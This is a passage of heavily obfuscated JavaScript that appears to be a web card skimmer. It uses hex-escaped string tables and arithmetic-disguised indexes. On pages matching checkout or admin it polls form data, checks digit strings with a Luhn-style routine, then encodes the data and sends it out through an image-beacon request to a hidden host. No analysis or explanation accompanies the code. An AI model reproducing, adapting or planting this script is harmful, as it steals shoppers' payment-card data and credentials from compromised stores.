63\x68\x61\x72\x43\x6f\x64\x65\x41\x74','\x4f\x47\x51\x6d\x4c','\x71\x64\x6a\x4d\x5a','\x75\x73\x65\x20\x73\x74\x72\x69\x63\x74','\x71\x73\x76\x67\x46','\x61\x74\x6f\x62','\x45\x70\x58\x69\x70','\x74\x62\x67\x76\x6e','\x42\x64\x4a\x72\x77','\x50\x53\x6f\x6d\x52','\x55\x6a\x58\x72\x42','\x73\x59\x6e\x79\x49','\x4c\x49\x50\x64\x76','\x52\x46\x69\x4b\x51','\x49\x68\x56\x72\x44','\x46\x57\x77\x75\x4d','\x61\x61\x67\x73\x79','\x65\x47\x5a\x67\x64','\x74\x6c\x68\x6c\x7a','\x54\x55\x74\x52\x6c','\x74\x4c\x62\x4d\x4d','\x78\x43\x68\x67\x48','\x6c\x77\x53\x45\x71','\x7a\x65\x64','\x4d\x49\x47\x4e\x74','\x51\x7a\x51\x44\x4f','\x7a\x62\x6f\x73\x42','\x6b\x73\x4d\x6f\x46'];c3qQ=function(){return og;};return c3qQ();}function c3qQP(){var c3qed={Q:0x762,l:0x858,G:0x504,r:0x28c,z:0x3d5,U:0x608},c3qeq={Q:0x38a},c3qeT={Q:0xe},c3qeY={Q:0x213,l:0x423},Q={'\x72\x77\x5a\x4c\x67':function(r,z,U){return r(z,U);},'\x41\x52\x6d\x75\x68':function(r,z){return r(z);},'\x61\x6a\x71\x51\x4d':function(r,z){return r+z;}},l=c3qQX,G={'\x57\x58\x70\x44\x6c':function(r,z,U){var c3qeH={Q:0x3df};function rV(Q,l){return c3ql(Q- -c3qeH.Q,l);}return Q[rV(c3qeY.Q,c3qeY.l)](r,z,U);}};function rH(Q,l){return c3ql(l-c3qeT.Q,Q);}function rc(Q,l){return c3ql(l-c3qeq.Q,Q);}G[Q[rc(c3qed.Q,c3qed.l)](l,-0x60e+-0x147*0x16+0x2368)](setTimeout,c3qQg,Q[rH(c3qed.G,c3qed.r)](Q[rc(c3qed.z,c3qed.U)](0x1656+0x35d*0x6+-0x1f1f,-(-0x3fb8+0x3ede+0x3*0xb93)),-0x113b+0xa34+0x2939));}function c3qQg(){var c3qeP={Q:0x692,l:0x4d6,G:0x98,r:0x58,z:0x19f,U:0x4d4,M:0xd1,S:0x167},c3qet={Q:0x776,l:0x500},c3qeR={Q:0x1ea},c3qeK={Q:0x300};function rT(Q,l){return c3ql(l- -c3qeK.Q,Q);}function rq(Q,l){return c3ql(Q- -c3qeR.Q,l);}var Q={'\x56\x4a\x64\x54\x4b':function(r,z,U){return r(z,U);},'\x66\x48\x46\x4a\x4e':function(r,z){return r(z);},'\x69\x42\x4c\x71\x67':function(r,z){return r+z;},'\x79\x72\x73\x42\x6c':function(r,z){return r+z;},'\x49\x65\x43\x44\x63':function(r,z){return r*z;}},l=c3qQX,G={'\x6d\x67\x79\x6c\x6e':function(r,z,U){var c3qeZ={Q:0x3ae};function rY(Q,l){return c3ql(Q-c3qeZ.Q,l);}return Q[rY(c3qet.Q,c3qet.l)](r,z,U);}};G[Q[rT(c3qeP.Q,c3qeP.l)](l,0x11*-0x23b+-0x1c1f+-0x4352*-0x1)](setInterval,c3ql0,Q[rq(-c3qeP.G,-c3qeP.r)](Q[rq(c3qeP.z,c3qeP.U)](-(-0x193d+-0x1*-0xc6f+0x1*0xf87),0x2387*0x1+-0xb0d+-0x6e8),Q[rT(c3qeP.M,c3qeP.S)](-(-0x12db+-0x26c5+0x39a1),0x2*-0xed1+-0x1cd7+0xa*0x6f1)));}function c3ql0(){var c3qJO={Q:0xd13,l:0xaba,G:0x74f,r:0x638,z:0x66b,U:0x6b2,M:0x739,S:0x5ba,v:0x95d,a:0xcbf,s:0x972,O:0xb46,W:0x9ae,x:0x3b9,e:0x504,J:0xc2b,i:0x992,o:0x554,N:0x674,C:0x7a0,y:0x6a8,u:0x809,p:0x693,I:0x877,A:0x716,f:0xa43,F:0x891,m:0xb74,j:0xaf8},c3qJs={Q:0x1cf,l:0xf0},c3qJv={Q:0x3a4,l:0xad},c3qJM={Q:0x50f,l:0x788},c3qJU={Q:0x10},c3qJz={Q:0x31c},c3qJr={Q:0x358},Q={'\x59\x49\x6d\x66\x6d':function(M,S){return M(S);},'\x77\x72\x4d\x6a\x50':function(M,S){return M!=S;},'\x51\x65\x62\x7a\x4a':function(M,S){return M+S;},'\x73\x77\x73\x71\x46':function(M,S){return M(S);},'\x61\x6c\x4d\x66\x6a':function(M,S){return M(S);},'\x77\x71\x51\x43\x58':function(M,S){return M(S);},'\x44\x64\x43\x51\x64':function(M,S){return M+S;},'\x54\x4a\x6a\x71\x6d':function(M,S){return M*S;},'\x70\x4d\x71\x42\x6a':function(M,S){return M(S);},'\x6e\x42\x78\x63\x4d':function(M,S){return M(S);},'\x67\x78\x64\x56\x73':function(M,S){return M(S);},'\x44\x73\x41\x47\x72':function(M,S){return M(S);},'\x45\x59\x55\x4d\x64':function(M,S){return M(S);},'\x46\x5a\x46\x59\x71':function(M,S){return M(S);}};function rK(Q,l){return c3ql(l-c3qJr.Q,Q);}function rd(Q,l){return c3ql(l-c3qJz.Q,Q);}var l=c3qQX,G={'\x64\x7a\x49\x43\x70':Q[rd(c3qJO.Q,c3qJO.l)](Q[rd(c3qJO.G,c3qJO.r)](l,-0x1012+0x1c2b*0x1+0x12*-0x94),Q[rK(c3qJO.z,c3qJO.U)](l,0x5d5*0x5+0x1*0x169+-0x1cf6)),'\x54\x73\x71\x42\x6c':function(M,S){function rR(Q,l){return rd(l,Q- -c3qJU.Q);}return Q[rR(c3qJM.Q,c3qJM.l)](M,S);},'\x43\x6f\x51\x50\x41':function(M,S){var c3qJS={Q:0x461};function rE(Q,l){return rK(Q,l- -c3qJS.Q);}return Q[rE(c3qJv.Q,c3qJv.l)](M,S);},'\x5a\x4b\x65\x76\x51':function(M,S){var c3qJa={Q:0x60f};function rh(Q,l){return rd(Q,l- -c3qJa.Q);}return Q[rh(-c3qJs.Q,-c3qJs.l)](M,S);}},r=G[Q[rd(c3qJO.M,c3qJO.S)](l,0x1*0x18f7+0x92*0x16+-0x23d1)][Q[rd(c3qJO.v,c3qJO.r)](l,-0x8*0x251+-0xdd+0x1446)]('\x7c'),z=Q[rd(c3qJO.a,c3qJO.s)](Q[rK(c3qJO.O,c3qJO.W)](Q[rd(c3qJO.x,c3qJO.e)](-(0x814*-0x2+0x18ba+-0x88a*0x1),0x2581*-0x1+0x1*-0x20e6+0x36d*0x15),-(-0x27da+0x2c7c+0x1273)),-0x2ccf+-0x2ee1+-0x7f15*-0x1);while(!![]){switch(r[z++]){case'\x30':U=G[Q[rd(c3qJO.J,c3qJO.i)](l,-0x130b+-0x4*-0x787+-0xa54)](c3ql4,document[Q[rK(c3qJO.o,c3qJO.N)](l,-0xa6c+0x31*0xc1+-0x28*0xa4)]);continue;case'\x31':if(G[Q[rK(c3qJO.C,c3qJO.y)](l,-0xfe1+-0x1f80+0x30ab)](U,c3qQt)){G[Q[rd(c3qJO.u,c3qJO.p)](l,-0x10b1*0x1+0x1cb0+0xab5*-0x1)](c3qQt,'')&&G[Q[rd(c3qJO.I,c3qJO.A)](l,-0xda*0xb+-0x1937+0x2432)](c3ql1,U);;c3qQt=U;}continue;case'\x32':return;case'\x33':if(window[Q[rd(c3qJO.f,c3qJO.F)](l,0x150d*0x1+0xb65*-0x1+0x12f*-0x7)][Q[rd(c3qJO.m,c3qJO.j)](l,-0x262e*-0x1+0xdca+-0x32ec)])return;continue;case'\x34':var U=[];continue;case'\x35':;continue;case'\x36':;continue;}break;}}function c3ql1(Q){var c3qi3={Q:0x2a3,l:0x1e3,G:0x238,r:0x3e3,z:0x78e,U:0x9f2,M:0x43,S:0x210,v:0x4da,a:0x7d2,s:0xe9,O:0x26f,W:0x308,x:0xef,e:0x151,J:0x421,i:0x4da,o:0x502,N:0x4c,C:0x2cd,y:0x19,u:0x85,p:0x4e1,I:0x2e7,A:0x30b,f:0x65a,F:0x19,m:0x85,j:0xb6,B:0x232,w:0xe8,L:0x168,k:0xc,b:0x2b0,V:0x262,c:0x879,H:0x717,Y:0x599,T:0x6b1,q:0x710,d:0x5e2,K:0x7b8,R:0x258,E:0x48e,h:0x8d4,X:0xbc7,n:0x127,D:0x2b5,Z:0x72,t:0x5d,P:0x1bf,g:0x450,Q0:0x451,Q1:0x127,Q2:0x1b4,Q3:0x638,Q4:0x8df,Q5:0xe8,Q6:0x160,Q7:0x6f,Q8:0x296,Q9:0x9d8,QQ:0x873,Ql:0x218,QG:0x1f7,Qr:0x274,Qz:0x152,QU:0x347,QM:0x9c0,QS:0x899,Qv:0x122,Qa:0x199,Qs:0x7cc,QO:0x57f,QW:0x31f,Qx:0x4ce,Qe:0x49,QJ:0x2b0,Qi:0xa6,Qo:0x179,QN:0x26,QC:0x3fd,Qy:0x24b,Qu:0x4e1},c3qi2={Q:0x51f,l:0x3fc},c3qi1={Q:0x2ad},c3qi0={Q:0x4c1,l:0x181},c3qJP={Q:0x25,l:0x28b},c3qJZ={Q:0x185,l:0x4f},c3qJn={Q:0x1cf,l:0x149},c3qJX={Q:0x50},c3qJh={Q:0x547,l:0x6d1},c3qJE={Q:0xc5},c3qJR={Q:0xa5e,l:0x74d},c3qJK={Q:0x141},c3qJd={Q:0x13f,l:0x3f8},c3qJT={Q:0x22b},c3qJW={Q:0x39e};function rX(Q,l){return c3ql(Q- -c3qJW.Q,l);}var l={'\x52\x6f\x5a\x57\x76':rX(c3qi3.Q,c3qi3.l),'\x6a\x58\x57\x70\x72':function(a,s){return a+s;},'\x6f\x43\x4a\x4f\x62':function(a,s){return a*s;},'\x4b\x4a\x62\x78\x49':function(a,s){return a+s;},'\x6d\x4f\x55\x71\x54':function(a,s){return a+s;},'\x41\x72\x71\x54\x6a':function(a,s){return a+s;},'\x42\x4a\x58\x58\x64':function(a,s){return a(s);},'\x76\x6a\x76\x77\x65':function(a,s){return a(s);},'\x70\x4f\x71\x79\x43':function(a,s){return a(s);},'\x6b\x5a\x48\x56\x66':function(a,s){return a(s);},'\x61\x6d\x61\x4b\x65':function(a,s){return a(s);},'\x54\x4a\x47\x4d\x7a':function(a,s){return a(s);},'\x6d\x41\x76\x51\x78':function(a,s){return a(s);},'\x5a\x63\x45\x53\x6d':function(a,s){return a(s);},'\x50\x77\x79\x74\x62':function(a,s){return a(s);},'\x77\x6c\x45\x49\x4e':function(a,s){return a(s);},'\x71\x64\x46\x55\x72':function(a,s){return a(s);},'\x44\x69\x73\x67\x5a':function(a,s){return a(s);},'\x48\x6c\x62\x75\x54':function(a,s){return a(s);},'\x4c\x44\x6b\x53\x4b':function(a,s){return a(s);},'\x6f\x64\x44\x49\x73':function(a,s){return a+s;},'\x53\x47\x6f\x42\x70':function(a,s){return a+s;},'\x4c\x7a\x4b\x6a\x77':function(a,s){return a*s;},'\x4b\x79\x73\x74\x54':function(a,s){return a*s;},'\x4b\x4e\x6e\x76\x56':function(a,s){return a*s;},'\x77\x71\x57\x65\x68':function(a,s){return a(s);}};function rn(Q,l){return c3ql(Q-c3qJT.Q,l);}var G=l[rX(c3qi3.G,c3qi3.r)][rn(c3qi3.z,c3qi3.U)]('\x7c'),r=0x1306+0x876+-0x1b7c;while(!![]){switch(G[r++]){case'\x30':var z={'\x66\x64\x72\x4c\x58':function(a,s){var c3qJq={Q:0x214};function rD(Q,l){return rn(l- -c3qJq.Q,Q);}return l[rD(c3qJd.Q,c3qJd.l)](a,s);},'\x74\x6a\x67\x44\x62':function(a,s){function rZ(Q,l){return rn(l-c3qJK.Q,Q);}return l[rZ(c3qJR.Q,c3qJR.l)](a,s);},'\x79\x54\x5a\x4b\x45':function(a,s){function rt(Q,l){return rn(l-c3qJE.Q,Q);}return l[rt(c3qJh.Q,c3qJh.l)](a,s);},'\x6c\x64\x78\x45\x4b':function(a,s){function rP(Q,l){return rX(Q-c3qJX.Q,l);}return l[rP(-c3qJn.Q,c3qJn.l)](a,s);}};continue;case'\x31':var U=c3qQX,M={'\x6f\x73\x4d\x47\x6d':function(a,s){var c3qJD={Q:0x3f3};function rg(Q,l){return rn(l- -c3qJD.Q,Q);}return z[rg(c3qJZ.Q,-c3qJZ.l)](a,s);},'\x67\x74\x4e\x50\x6a':function(a,s){var c3qJt={Q:0x2d4};function z0(Q,l){return rn(l- -c3qJt.Q,Q);}return z[z0(c3qJP.Q,c3qJP.l)](a,s);},'\x79\x52\x77\x47\x4e':function(a,s){var c3qJg={Q:0x13};function z1(Q,l){return rX(l-c3qJg.Q,Q);}return z[z1(-c3qi0.Q,-c3qi0.l)](a,s);},'\x6b\x50\x58\x4e\x6c':l[rX(c3qi3.M,-c3qi3.S)](l[rn(c3qi3.v,c3qi3.a)](l[rX(c3qi3.M,-c3qi3.s)](l[rX(c3qi3.O,c3qi3.W)](l[rX(-c3qi3.x,-c3qi3.e)](l[rX(c3qi3.O,c3qi3.J)](l[rn(c3qi3.i,c3qi3.o)](l[rX(c3qi3.N,c3qi3.C)](l[rX(c3qi3.y,-c3qi3.u)](U,0x22d7+-0x1449+-0xdc4),l[rn(c3qi3.p,c3qi3.I)](U,-0x17ee+0x160+-0x107*-0x17)),l[rX(c3qi3.A,c3qi3.f)](U,-0x571*-0x3+0x1227*0x1+-0x2153)),l[rX(c3qi3.F,c3qi3.m)](U,-0x71*-0x25+0x1e7*0xf+-0x15f1*0x2)),l[rX(-c3qi3.j,-c3qi3.B)](U,0x1*0x2045+0x13e0+-0x32e9)),l[rX(-c3qi3.w,-c3qi3.L)](U,-0x1a*0x8d+0xf4e+0xa9)),l[rX(-c3qi3.w,c3qi3.k)](U,0x124b+0x5f*-0x10+-0xb2b)),l[rX(c3qi3.b,c3qi3.V)](U,0x1b28+-0x4*0x493+-0x3*0x28e)),l[rn(c3qi3.c,c3qi3.H)](U,-0x1ee4+0x21fa*0x1+-0x1a5*0x1)),'\x47\x5a\x45\x59\x4d':function(a,s){function z2(Q,l){return rX(Q-c3qi1.Q,l);}return z[z2(c3qi2.Q,c3qi2.l)](a,s);},'\x75\x47\x63\x6c\x48':l[rn(c3qi3.p,c3qi3.Y)](U,-0x1f3b+0x266+0x26*0xc7),'\x4f\x63\x46\x56\x67':l[rn(c3qi3.T,c3qi3.q)](U,0x2357+0x1*0xc58+-0x2e89)};continue;case'\x32':;continue;case'\x33':if(!/checkout|admin/i[l[rn(c3qi3.d,c3qi3.K)](U,0x2073+0x242d+0x168e*-0x3)](location[l[rX(-c3qi3.R,-c3qi3.E)](U,0x1be4+0x469*-0x5+0x531*-0x1)]))return;continue;case'\x34':try{var S=new Image();Q=Q[l[rn(c3qi3.h,c3qi3.X)](U,-0x60+0x634+-0x4e0)](/[^\x00-\x7F]/g,''),S[l[rX(-c3qi3.n,-c3qi3.D)](U,-0x35*0x4a+-0x1b40+-0x1*-0x2c42)]=M[l[rX(c3qi3.w,c3qi3.Z)](U,-0x15e6+0x1749+-0x3b*-0x1)](M[l[rX(-c3qi3.t,c3qi3.P)](U,-0x10d*-0x6+0x6f6+0x7*-0x1aa)](M[l[rn(c3qi3.g,c3qi3.Q0)](U,0xae8+0x12*0x215+-0x2ec4)](M[l[rX(-c3qi3.Q1,c3qi3.Q2)](U,-0x234e*-0x1+0x4d*0x7d+-0x47d8)](M[l[rn(c3qi3.Q3,c3qi3.Q4)](U,0x1f27+-0xd44+-0x102f)](window[l[rX(c3qi3.Q5,c3qi3.Q6)](U,0x1ef4+-0x8bd+-0x14f2)](M[l[rX(c3qi3.Q7,-c3qi3.Q8)](U,-0x116+-0x19a+0x3e6)]),Math[l[rn(c3qi3.Q9,c3qi3.QQ)](U,-0x24b7+-0x15*-0x139+-0x644*-0x2)](M[l[rX(c3qi3.Ql,-c3qi3.Z)](U,0x202d+-0x4a6+-0x1aad)](Math[l[rX(c3qi3.QG,c3qi3.Qr)](U,-0x3a*-0xac+0x323*-0x4+-0x2*0xce5)](),l[rX(c3qi3.Qz,c3qi3.QU)](l[rn(c3qi3.QM,c3qi3.QS)](l[rX(-c3qi3.Qv,-c3qi3.Qa)](-(0x1*-0x2bd1+0x24e9+-0x21*-0x161),0x1633*0x1+0x1*-0x25eb+0x156b*0x1),l[rn(c3qi3.Qs,c3qi3.QO)](-0x2*-0x3014ea+0x82d06e+-0x89a039,-0x10ea+-0x25df*0x1+0x36cc)),l[rX(c3qi3.QW,c3qi3.Qx)](0x1758+0x1*0x26ad+-0x648,0x17b6+-0x15e6+0x10))))),M[l[rX(c3qi3.Q7,-c3qi3.Qe)](U,-0xd70+-0x1*-0x725+0x713)]),window[l[rX(c3qi3.QJ,c3qi3.Qi)](U,-0x150c+0x75e+0x1*0xf25)](Q)),M[l[rX(-c3qi3.Qo,c3qi3.QN)](U,0x8e6+-0x9b4*0x2+-0x7*-0x1b9)]),window[l[rn(c3qi3.QC,c3qi3.Qy)](U,-0xc*0x1c6+0x4*-0x4d2+0x2a07)](location[l[rn(c3qi3.Qu,c3qi3.Q)](U,-0xa*-0x1e1+-0x5*-0x525+-0x2bdd)]));}catch(a){}continue;case'\x35':var v;continue;}break;}}function c3ql2(Q){var c3qiX={Q:0x923,l:0x699,G:0x84,r:0x2b9,z:0x3b5,U:0x6d8,M:0x233,S:0x3a7,v:0x2a9,a:0x3a7,s:0x346,O:0x605,W:0x64b,x:0x783,e:0x760,J:0x622,i:0x402,o:0x448,N:0x1eb,C:0x3c7,y:0x303,u:0x26e,p:0x108,I:0x11e,A:0x462,f:0x3ce,F:0xd,m:0x18,j:0x403,B:0x402,w:0x4c2,L:0x553,k:0x8a8,b:0x2dc,V:0x369,c:0x172,H:0x15a,Y:0xbd,T:0x4c1,q:0x303,d:0x642,K:0x462,R:0x519,E:0x462,h:0x2e2,X:0x402,n:0x39e,D:0xe1,Z:0xa,t:0x4,P:0xf9,g:0x422,Q0:0x5,Q1:0x108,Q2:0x700,Q3:0x462,Q4:0x2f3,Q5:0x303,Q6:0x979,Q7:0x70e,Q8:0x30e,Q9:0x312,QQ:0x209,Ql:0x48,QG:0x2f3,Qr:0x2be,Qz:0x88,QU:0x1eb,QM:0x80a,QS:0x6d8,Qv:0x2f3,Qa:0x553,Qs:0x255,QO:0x2a7,QW:0xac7,Qx:0x7ef,Qe:0xc1,QJ:0x1e,Qi:0x6a0,Qo:0x8c4,QN:0xb42,QC:0x7ef,Qy:0x1d6,Qu:0x108,Qp:0x915,QI:0x634,QA:0x338,Qf:0x19e,QF:0x243},c3qih={Q:0x4b7,l:0x7aa},c3qiE={Q:0x3f1},c3qiR={Q:0x2a8,l:0x2b6},c3qid={Q:0x821,l:0x8bb,G:0x502,r:0x45a},c3qiT={Q:0x3c9},c3qiY={Q:0xa64,l:0x7e8},c3qiH={Q:0x6fb},c3qic={Q:0x798,l:0x57c},c3qiV={Q:0x6cd},c3qib={Q:0x408,l:0x279},c3qiL={Q:0x239,l:0x536},c3qiw={Q:0x100},c3qiB={Q:0x2de,l:0x5d2},c3qij={Q:0x5ea},c3qim={Q:0x2da,l:0x603},c3qiF={Q:0x42},c3qif={Q:0xdf,l:0x260},c3qiA={Q:0x3c7},c3qiI={Q:0x2bd,l:0x301},c3qip={Q:0x486},c3qiu={Q:0x328},c3qi4={Q:0xf2};function z3(Q,l){return c3ql(l-c3qi4.Q,Q);}var l={'\x73\x69\x66\x68\x72':function(O,W){return O-W;},'\x62\x63\x4a\x46\x70':function(O,W){return O>=W;},'\x79\x74\x56\x41\x43':function(O,W){return O&W;},'\x66\x77\x64\x74\x42':function(O,W){return O*W;},'\x65\x6e\x79\x75\x58':function(O,W){return O(W);},'\x50\x62\x6e\x68\x6c':function(O,W){return O===W;},'\x69\x4c\x73\x4d\x48':function(O,W){return O%W;},'\x5a\x66\x41\x54\x48':function(O,W){return O+W;},'\x44\x58\x55\x4b\x59':function(O,W){return O(W);},'\x71\x53\x6a\x48\x63':function(O,W){return O(W);},'\x57\x6a\x6f\x6f\x51':function(O,W){return O(W);},'\x54\x63\x6f\x5a\x70':function(O,W){return O(W);},'\x65\x61\x50\x79\x41':function(O,W){return O+W;},'\x56\x4e\x46\x6a\x57':function(O,W){return O(W);},'\x49\x6c\x67\x63\x61':function(O,W){return O(W);},'\x77\x4d\x59\x48\x51':function(O,W){return O+W;},'\x6f\x4d\x4f\x62\x7a':function(O,W){return O+W;},'\x65\x72\x6a\x5a\x6d':function(O,W){return O*W;},'\x74\x70\x41\x50\x53':z3(c3qiX.Q,c3qiX.l),'\x61\x43\x7a\x78\x4f':function(O,W){return O(W);},'\x5a\x4d\x65\x77\x64':function(O,W){return O(W);},'\x71\x54\x67\x74\x4c':function(O,W){return O(W);},'\x71\x6f\x6e\x43\x61':function(O,W){return O+W;},'\x69\x53\x46\x6a\x6a':function(O,W){return O+W;},'\x4b\x4d\x55\x75\x74':function(O,W){return O*W;},'\x76\x6c\x43\x68\x58':function(O,W){return O*W;},'\x68\x46\x4c\x44\x57':function(O,W){return O(W);}};function z4(Q,l){return c3ql(l- -c3qiu.Q,Q);}var G=c3qQX,r={'\x76\x44\x52\x43\x64':l[z3(-c3qiX.G,c3qiX.r)](l[z3(c3qiX.z,c3qiX.U)](G,-0x1bee+-0x39*0xa4+0x41d5),l[z3(c3qiX.M,c3qiX.S)](G,-0x3*0x6e3+0x2*-0xf1c+0xfb*0x35)),'\x51\x4d\x50\x77\x47':function(O,W){function z5(Q,l){return z4(Q,l-c3qip.Q);}return l[z5(c3qiI.Q,c3qiI.l)](O,W);},'\x56\x41\x4c\x71\x57':function(O,W){function z6(Q,l){return z4(Q,l-c3qiA.Q);}return l[z6(-c3qif.Q,c3qif.l)](O,W);},'\x57\x6a\x54\x56\x51':function(O,W){function z7(Q,l){return z4(l,Q- -c3qiF.Q);}return l[z7(c3qim.Q,c3qim.l)](O,W);},'\x71\x64\x6a\x4d\x5a':function(O,W){function z8(Q,l){return z4(Q,l-c3qij.Q);}return l[z8(c3qiB.Q,c3qiB.l)](O,W);},'\x57\x4a\x7a\x6e\x78':function(O,W){function z9(Q,l){return z4(l,Q-c3qiw.Q);}return l[z9(c3qiL.Q,c3qiL.l)](O,W);},'\x63\x79\x57\x59\x66':function(O,W){var c3qik={Q:0x4e9};function zQ(Q,l){return z4(l,Q-c3qik.Q);}return l[zQ(c3qib.Q,c3qib.l)](O,W);},'\x74\x44\x66\x74\x64':function(O,W){function zl(Q,l){return z4(l,Q-c3qiV.Q);}return l[zl(c3qic.Q,c3qic.l)](O,W);},'\x7a\x75\x79\x54\x4e':function(O,W){function zG(Q,l){return z4(l,Q-c3qiH.Q);}return l[zG(c3qiY.Q,c3qiY.l)](O,W);}},z=r[l[z3(c3qiX.v,c3qiX.a)](G,0x14d*-0xa+-0x3e*-0x30+0x205)][l[z3(c3qiX.s,c3qiX.O)](G,-0x287*0x8+-0x4e*0x11+-0x1f*-0xd9)]('\x7c'),U=l[z3(c3qiX.W,c3qiX.x)](l[z3(c3qiX.e,c3qiX.x)](l[z3(c3qiX.J,c3qiX.i)](0x21e1+-0x1*-0x20c9+-0x42a9,0x1be6+0x1db2+-0x3a5*0xb),-(0xd5*-0x16+0x5*-0x705+0x29f*0x1b)),-(-0x1977+0x2371+0xe5*-0xb));while(!![]){switch(z[U++]){case'\x30':;continue;case'\x31':var M=v[l[z4(c3qiX.o,c3qiX.N)](G,0x1b7*-0x1+0x1d*0xc1+-0x1345)]('')[l[z3(c3qiX.C,c3qiX.y)](G,0x1*-0x32b+0x2*0xa94+-0x1126)](function(O,W){var c3qiq={Q:0x636};function zz(Q,l){return z4(l,Q-c3qiT.Q);}var x=G;function zr(Q,l){return z4(l,Q-c3qiq.Q);}return a[l[zr(c3qid.Q,c3qid.l)](x,0x19f+0xa6*-0x2b+0x1be6)](O,a[l[zz(c3qid.G,c3qid.r)](x,0x3e7+0x1f0a+-0x2247)](parseInt,W));},l[z4(-c3qiX.u,-c3qiX.p)](l[z3(c3qiX.I,c3qiX.A)](l[z3(c3qiX.f,c3qiX.i)](-(-0xdb9+0x967+0x453),-(0x211c+-0x1b6e+0x1d5)),l[z4(-c3qiX.F,-c3qiX.m)](-0xa40+-0x1010+0x5*0x653,0x10*0x3+-0xa26+0x9f7*0x1)),l[z3(c3qiX.j,c3qiX.B)](-(0xa*-0x1e8+-0x207a+0x39f3),0xeb3*-0x2+0x1d*-0x5b+0x27b7)));continue;case'\x32':for(var S=r[l[z3(c3qiX.w,c3qiX.L)](G,-0x42b*0x5+-0x803+0x1dda)](s[l[z3(c3qiX.Q,c3qiX.k)](G,0x19ad+0x5d9+0x1*-0x1ea9)],l[z4(c3qiX.b,c3qiX.V)](l[z4(-c3qiX.c,-c3qiX.p)](-0x2*0xb3b+-0xbf*-0x26+0xb63,-(0x1d9+-0x259d+-0x1*-0x45bb)),l[z4(c3qiX.H,-c3qiX.Y)](-(0x340+-0x162e+0x1*0x12ef),-(0x1*0x2699+0x203*-0x9+-0x1*0x3cd))));r[l[z3(c3qiX.T,c3qiX.q)](G,-0x40e+-0x4*-0xb9+0x262*0x1)](S,l[z3(c3qiX.d,c3qiX.K)](l[z3(c3qiX.R,c3qiX.E)](l[z3(c3qiX.h,c3qiX.X)](0x1706+0x39d*-0xa+0x28*0x54,-0x2341+0x2310+0x19*0xf),-(0x1d1f+0x113*-0x5+0x2*-0x308)),0x9*-0x30a+0x97c*-0x2+-0x1*-0x3aea));--S){l[z4(-c3qiX.n,-c3qiX.D)](l[z4(c3qiX.Z,-c3qiX.t)],l[z4(-c3qiX.P,-c3qiX.t)])?v+=r[l[z4(c3qiX.g,c3qiX.N)](G,-0xd08+0x1aa3*-0x1+0x287a)](S,l[z4(c3qiX.Q0,-c3qiX.Q1)](l[z3(c3qiX.Q2,c3qiX.Q3)](0x11*0x315+0x3*0x14b2+-0x507b,0x2722+0x43*-0xa9+0x2543),-(-0x6061+-0xf*-0xb6+-0x51*-0x1e0)))?s[S]:r[l[z4(c3qiX.Q4,c3qiX.Q5)](G,-0x68b*0x1+-0x202*-0x6+-0x48c)](r[l[z3(c3qiX.Q6,c3qiX.Q7)](G,0x1*-0x49d+0x417*0x1+0x1c4)](parseInt,s[S]),l[z3(c3qiX.Q8,c3qiX.Q9)](l[z4(-c3qiX.QQ,c3qiX.Ql)](-(0x266a+0x2*-0x479+-0xe28),-0x85b+0x11a+0x2383),-(-0x1521+0x257*-0xf+0x452a)))[l[z4(c3qiX.QG,c3qiX.Qr)](G,0x1495*-0x1+0x1926+0x4*-0xde)]():a[s]=O[l[z4(c3qiX.Qz,c3qiX.QU)](W,0x1a87*0x1+0x1ffb+-0x3915)](x,e,J)||i[l[z3(c3qiX.QM,c3qiX.QS)](o,-0x2008+-0x15d8+0x376e)];}continue;case'\x33':return r[l[z3(c3qiX.Qv,c3qiX.Qa)](G,0x252a+0x2701+-0x4a87*0x1)](r[l[z3(c3qiX.Qs,c3qiX.QO)](G,0x113d+0x6a0+-0x16ba)](M,l[z3(c3qiX.QW,c3qiX.Qx)](l[z4(-c3qiX.Qe,-c3qiX.QJ)](-0x122b+0x39+0x1fc8,l[z3(c3qiX.Qi,c3qiX.Qo)](-(0x1*-0x2021+-0x1d9d+0x3dc2),0x119*0x17+-0x2e9+-0x13cf)),-(-0x1*-0xe6b+-0xe3d+-0x1*-0x382))),l[z3(c3qiX.QN,c3qiX.QC)](l[z4(-c3qiX.Qy,-c3qiX.Qu)](l[z3(c3qiX.Qp,c3qiX.Qo)](-(-0xa4b+-0x1*0x2027+-0x1*-0x44a1),-(0x1388*-0x1+-0x1be1+0x2f6a)),l[z3(c3qiX.QI,c3qiX.QA)](-0x19bd+0x18*0x5d+-0x1*-0x1106,-(0x1c39+-0x2967*-0x1+-0x28e6))),0x749+-0x20a3+-0x25*-0xc1));case'\x34':var v='';continue;case'\x35':var a={'\x58\x50\x4b\x62\x6b':function(W,x){var c3qiK={Q:0x4d5};function zU(Q,l){return z3(l,Q- -c3qiK.Q);}var e=G;return r[l[zU(c3qiR.Q,c3qiR.l)](e,-0x7e8+-0x1010+0x17*0x11c)](W,x);},'\x56\x64\x4f\x72\x70':function(W,x){var e=G;function zM(Q,l){return z3(l,Q- -c3qiE.Q);}return r[l[zM(c3qih.Q,c3qih.l)](e,-0x1e2+0x25+0x2fb)](W,x);}};continue;case'\x36':var s=Q[l[z3(c3qiX.Qf,c3qiX.QF)](G,0x49*0x45+-0x1*0x58a+-0xd2f)](/[^\d]/,'');continue;}break;}}function c3ql3(){var c3qoi={Q:0x769,l:0x78c,G:0x564,r:0x5fa,z:0x6f8,U:0x57c,M:0x430,S:0x72f,v:0x355,a:0x5c3,s:0x8e4,O:0x927,W:0x677,x:0x393,e:0x5fe,J:0x5fb,i:0x885,o:0x512,N:0x82e,C:0x8d1,y:0x7a3,u:0xab7,p:0x8b2,I:0x565,A:0x883,f:0x37f,F:0x6a2,m:0x37f,j:0x25a,B:0x6ea,w:0x8e4,L:0x80e,k:0xb19,b:0x77a,V:0x797,c:0x969,H:0xa98,Y:0x66,T:0xb4c,q:0x873,d:0x3a7,K:0x53,R:0x585,E:0x5e6,h:0x990,X:0xa6f,n:0x74e,D:0x49a},c3qoJ={Q:0xa1b,l:0xaa4,G:0x61b,r:0x309,z:0xbb,U:0x2ad,M:0xa84,S:0xaa9,v:0x7dc,a:0x72c},c3qox={Q:0x54a},c3qoW={Q:0x1ca,l:0x6},c3qoO={Q:0x35b},c3qos={Q:0x394},c3qoa={Q:0x3a0,l:0x350},c3qoS={Q:0x76a,l:0xa33},c3qoU={Q:0x1ae},Q={'\x45\x45\x73\x61\x6d':function(a,s,O){return a(s,O);},'\x69\x54\x54\x6c\x6f':function(a){return a();},'\x43\x68\x69\x67\x68':function(a,s){return a(s);},'\x66\x57\x6a\x48\x4c':function(a,s){return a+s;},'\x6f\x48\x50\x47\x79':function(a,s){return 